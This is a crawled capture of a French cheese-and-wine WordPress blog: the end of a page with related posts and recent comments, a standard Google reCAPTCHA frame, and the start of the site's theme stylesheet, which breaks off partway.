																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Fromage au vin de paille, recette"  width='50' height='50' class="wp-post-image" />
																			</span>
									Voici une recette que les amateurs de fromage et de vin apprécieront. Le fromage									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/gastronomie/de-lelectricite-avec-du-vin-et-du-fromage/" rel="bookmark" title="De l&#8217;électricité avec du vin et du fromage">
                                    <span class="rtitle">
									De l&#8217;électricité avec du vin et du fromage                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="De l&#8217;électricité avec du vin et du fromage"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le journal La Tribune a indiqué récemment que le gouvernement français envisageait de mettre									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9GS7wRn00ojCLQHaRUVbvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770001234824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fromageetbonvin.com/wp-content/themes/great/style.css
body_size: 7240
content:
/*
Theme Name: Great
Theme URI: http://mythemeshop.com/themes/great
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Great is a traditional WordPress magazine theme that combines a clean, minimalist feel with a full featured theme.
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    //vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 18px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 25px;
    color: #333;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 14px/19px arial, sans-serif;
    color: #555555;
    background-color: #ffffff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    font-family: PT Sans, sans-serif;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 95%;
    background: #fff;
    clear: both;
    padding: 0 2.15%;
    border: 1px solid #E9E9E9;
    margin-bottom: 30px;
}
#page, .container {
    max-width: 1020px;
    min-width: 240px;
    overflow: visible;
}
#page {
    padding-top: 25px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
#header .container {
    float: left;
    width: 100%;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: none;
    min-height: 100px;
    margin: 0 auto;
    max-width: 1020px;
}
#header h1, #header h2 {
    font-size: 38px;
    font-family: signika, sans-serif;
    float: left;
    display: block;
    line-height: 1;
    margin: 40px 0 0px 0;
}
#logo a { text-transform: none }
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: right;
    width: 605px;
    height: 66px;
}
.secondary-navigation ul li:last-child a { margin-right: 0 }
.secondary-navigation a {
    font-size: 14px;
    color: #555;
    font-weight: 700;
    text-align: left;
    text-decoration: none;
    margin: 0 20px 0 15px;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 0 }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: -2px;
}
#navigation li ul .sf-sub-indicator { top: 2px }
#navigation {
    margin: 50px auto 50px auto;
    font-size: 13px;
    float: right;
    width: 100%;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu { float: right }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 182px;
    padding: 20px 0 0 0;
    padding-top: 10px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
}
#navigation ul ul li:first-child { border-top: 2px solid #CC0000 }
#navigation ul ul li {
    padding: 0;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #fff;
}
#navigation ul ul li:hover { background: #fff }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 5px 15px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
    font-weight: 400;
}
#navigation ul ul a:hover { color: #CC0000 }
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -12px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 181px;
}
#page-header:after, #navigation ul ul:after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 65.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    float: left;
    width: 100%;
}
.single_page { background-color: white }
.post-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.post-single-content {
    font-size: 14px;
    float: left;
    clear: both;
    width: 100%;
    line-height: 22px;
}
.single_thumb {
    position: relative;
    float: left;
}
.readMore {
    float: right;
    color: #fff;
    font-size : 12px;
}
.readMore a {
    background: #CC0000;
    color: #fff !important;
    padding: 3px 5px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.readMore a:hover {
    background: #444;
    color: #fff;
}
.ss-full-width {
    background: white;
    padding: 20px;
    border-top: 5px solid #00A8FF;
    margin-bottom: 30px;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 35px;
    overflow: hidden;
    padding-bottom: 35px;
    background-color: #fff;
    border-bottom: 1px solid #E9E9E9;
    position: relative;
}
.post-date {
    position: absolute;
    top: 10%;
    left: 5px;
    background: #fff;
    color: #CC0000;
    padding: 2px 6px;
}
.wp-post-image { float: left }
.featured-thumbnail {
    max-width: 300px;
    float: left;
    width: 100%;
height: 100%;
margin-right:5px;
border: 1px solid #F0F0F0;
padding: 5px 3px 10px;
}
#featured-thumbnail {
    background: #ddd;
    float: left;
    width: 47.6%;
    margin-right: 3.5%;
    padding: 5px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#featured-thumbnail:hover { background: #eee }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
max-height: 200px;
}
.title {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
}
.single-title {
    font-size: 24px;
    line-height: 28px;
    float: left;
    padding: 0 0 0 0;
}
#single-featured {
    width: 100%;
    float: left;
}
.single-featured-thumbnail {
    background: #dfdfdf;
    padding: 5px;
    width: 98.5%;
    float: left;
    margin-bottom: 30px;
}
.single-featured-thumbnail img {
    width: 100%;
    width: 620px;
}
.title a { color: #444 }
.page h1.title { margin-bottom: 20px }
.post-info {
    display: block;
    font-size: 12px;
    color: #555555;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header {
    margin-bottom: 10px;
    float: none;
}
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.post-info a { color: #CC0000 }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 299px;
    background-color: #FFF;
}
#tabber .inside {
    background: #fff;
    padding: 0 10px 15px;
    border: 1px solid #E9E9E9;
    border-top: none;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
}
#tabber ul.tabs li a {
    background: #E9E9E9;
    color: #666;
    display: block;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-align: center;
    padding: 2px 0 2px 0;
    line-height: 34px;
    width: 100%;
    font-family: PT Sans, sans-serif;
}
#tabber ul.tabs li a.selected {
    background: #CC0000;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 34px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #CC0000;
    width: 100%;
    line-height: 34px;
    text-align: center;
}
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 13px;
    margin-bottom: 6px;
    color: #555;
}
#tabber .inside li div.info .entry-title a { color: #555 }
#tabber .inside li div.info .entry-title a:hover { color: #CC0000 }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: #CC0000;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
#searchform input { border: 0 }
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.main-header #s { width: 150px }
.sidebar #searchform label {
    color: #444;
    padding-top: 10px;
    float: left;
    font-weight: bold;
}
.sidebar #s {
    width: 84.2%;
    background-color: #fff;
    background-image: url(images/search.png);
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #f1f1f1;
    float: left;
    padding: 10px 35px 12px 10px;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets #s {
    width: 82%;
    background-color: #fff;
    background-image: url(images/search.png);
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #f1f1f1;
    float: left;
    padding: 10px 35px 12px 10px;
}
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
.breadcrumbs-wrap {
    border-top: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
    padding: 4px 0;
    width: 100%;
    float: left;
    margin-bottom: 30px;
    background: #fff;
}
.breadcrumbs {
    background: #CC0000;
    padding: 20px 0;
}
.breadcrumb {
    margin: 0 auto;
    max-width: 960px;
    line-height: 24px;
    color: #ddd;
}
.breadcrumb a, .breadcrumb a:hover { color: #fff }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    font-family: signika, sans-serif;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.2%;
    max-width: 300px;
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
}
#sidebars .widget { background: white }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    font-style: italic;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    padding-bottom: 10px;
    background: url(images/arrow.png) 0 5px no-repeat;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 20px 0;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 0 }
footer .widget li a { color: #555 }
footer .widget li a:hover { color: #CC0000 }
footer {
    background: #fff;
    position: relative;
    overflow: hidden;
}
.footer-social {
    padding: 4px 0;
    border-top: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
    color: white;
    float: left;
    width: 100%;
}
.footer-social-inner {
    color: #fff;
    float: left;
    width: 100%;
    background: #CC0000;
}
.footer-inner {
    width: 100%;
    max-width: 1020px;
    margin: 0 auto;
}
.footer-social-container {
    text-align: center;
    margin: 0 auto;
    padding: 10px 0 7px;
    overflow: hidden;
    max-width: 960px;
    float: right;
}
.footer-social-container a {
    float: left;
    opacity: 1;
}
.footer-social-container a:hover { opacity: 0.8 }
.footer-social-container a:last-child div { margin-right: 0 }
.footer-social span {
    margin-top: 6px;
    margin-bottom: 6px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}
.footer-social ul { float: right }
.footer-social li {
    float: left;
    width: 34px;
    height: 32px;
    margin-left: 15px;
}
.footer-social li a {
    display: block;
    width: 30px;
    height: 32px;
    color: #fff;
    background-color: #CC0000;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}
.footer-social li a:hover {
    background-color: #fff;
    background-repeat: no-repeat;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}
.footer-social-container div {
    width: 32px;
    height: 32px;
    float: left;
    margin-right: 8px;
}
.footer-social .iFb { background-image: url(images/facebook.png) }
.footer-social .iIn { background-image: url(images/linkedin.png) }
.footer-social .iTw { background-image: url(images/twitter.png) }
.footer-social .iPinterest { background-image: url(images/pinterest.png) }
.footer-social .iGl { background-image: url(images/googleplus.png) }
.footer-social .iRss { background-image: url(images/rss.png) }
footer .container { background-color: #fff }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    float: left;
    width: 100%;
    margin: 20px 0 0;
}
.footer-widgets h3 { font-size: 20px }
.f-widget {
    width: 28%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-bottom: 30px;
    margin-right: 8%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    background-color: #FFF;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid #f4f4f4;
    color: #979494;
}
#copyright-note {
    width: 1020px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 30px;
    clear: both;
    float: left;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 20px;
    margin: 0;
}
.relatedthumb img {
    width: 50px;
    height: 50px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 48%;
    float: left;
    list-style: none;
    margin-right: 4%;
    min-height: 100px;
}
.related-posts a {
    color: #555;
    font-size: 13px;
}
.rtitle {
    display: block;
    color: #CC0000;
    font-size: 16px;
    margin-bottom: 10px;
    font-family: PT Sans, sans-serif;
}
.rthumb {
    float: left;
    margin-right: 15px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tagtext { margin-right: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 20px;
}
.postauthor h5 {
    color: #CC0000;
    font-weight: bold;
    font-size: 18px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 13px!important;
    padding: 2px 10px;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #CC0000;
    color: #fff;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #222;
    color: #fff;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 0;
}
.ad-300 img { background: #FAFAFA }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 20px;
    color: #222;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 100%;
}
#commentsAdd {
    background-color: #fff;
